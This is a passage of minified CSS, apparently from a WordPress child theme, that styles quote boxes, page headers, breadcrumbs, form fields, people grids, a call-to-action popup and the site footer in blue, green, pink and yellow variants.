.quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top 